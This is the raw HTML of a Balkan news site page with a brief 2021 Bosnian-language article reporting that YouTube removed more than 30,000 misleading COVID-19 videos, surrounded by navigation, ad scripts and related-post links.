	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:29:00+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:28:03+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:26:56+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">23 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/it/" itemprop="item"><span itemprop="name">IT</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/it/tehnologija/" itemprop="item"><span itemprop="name">Tehnologija</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/" itemprop="item"><span itemprop="name">Zbog čega je YouTube obrisao više od 30.000 snimaka?</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-249112" class="post-249112 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-46"><a href="https://www.balkanplus.net/category/it/tehnologija/" rel="category tag">Tehnologija</a></li></ul><h1 class="entry-title"itemprop='name'>Zbog čega je YouTube obrisao više od 30.000 snimaka?</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/" rel="bookmark"><time class="entry-date published" datetime="2021-04-08T08:16:58+02:00">5 years ago</time><time class="updated" datetime="2021-04-08T08:39:49+02:00">5 years ago</time></a></span><a href="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="758" height="426" src="https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg 758w, https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1-300x169.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Bez obzira na borbu internet-platformi protiv širenja dezinformacija u vezi sa koronavirusom, njih je sve više.</p>
<p>Ovo dokazuje i izvještaj u kome piše kako je YouTube uklonio više od 30.000 obmanjujućih video-snimaka u vezi sa Covidom-19, i to samo u posljednjih pet mjeseci.</p>
<p>Portparolka ove platforme je rekla da je uklonjeni sadržaj u potpunosti suprotan sa informacijama koje daje Svjetska zdravstvena organizacija, ili druge institucije koje izdaju uputstva u vezi sa pandemijom, prenosi “BBC”.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Kako je rekla, u posljednjih godinu dana uklonjeno je više od 800.000 video-snimaka koji šire dezinformacije u vezi sa pandemijom korona virusa, što o vakcinama, što o samom virusu.</p>
<p>Tu, naravno, spadaju i razne druge teorije zavjere, kao na primjer da vakcine izazivaju neplodnost, da se njima ubacuju mikročipovi u tijela ljudi, i slično.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/krajina-tuguje-preminuo-je-heroj-odbrane-djemaludin-causevic-djemo/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">KRAJINA TUGUJE: Preminuo je heroj odbrane Đemaludin Čaušević Đemo</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/slane-planine-egipta-nova-turisticka-atrakcija/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Slane planine Egipta nova turistička atrakcija</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='249112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fcc81edb8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-249112 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-269804" class="post-269804 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="525" height="616" src="https://www.balkanplus.net/wp-content/uploads/2022/04/4s56f4sd564f56s4f56sf.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/04/4s56f4sd564f56s4f56sf.png 525w, https://www.balkanplus.net/wp-content/uploads/2022/04/4s56f4sd564f56s4f56sf-256x300.png 256w" sizes="(max-width: 525px) 100vw, 525px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/moja-zena-ima-32-godine/">“Moja žena ima 32 godine…”</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/moja-zena-ima-32-godine/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-03T23:14:35+02:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/moja-zena-ima-32-godine/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-252051" class="post-252051 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/05/873x400-33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/05/873x400-33.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/05/873x400-33-300x186.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/gasi-se-internet-explorer/">Gasi se Internet Explorer</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/gasi-se-internet-explorer/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-21T09:25:47+02:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/gasi-se-internet-explorer/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-245533" class="post-245533 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="758" height="377" src="https://www.balkanplus.net/wp-content/uploads/2021/02/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti_KGVpvb-758x377-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/02/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti_KGVpvb-758x377-1.jpg 758w, https://www.balkanplus.net/wp-content/uploads/2021/02/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti_KGVpvb-758x377-1-300x149.jpg 300w" sizes="auto, (max-width: 758px) 100vw, 758px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti/">Toyota položila kamen temeljac za prvi grad budućnosti</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-02-25T08:35:01+01:00">5 years ago</time><time class="updated" datetime="2021-02-25T08:57:18+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/toyota-polozila-kamen-temeljac-za-prvi-grad-buducnosti/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img 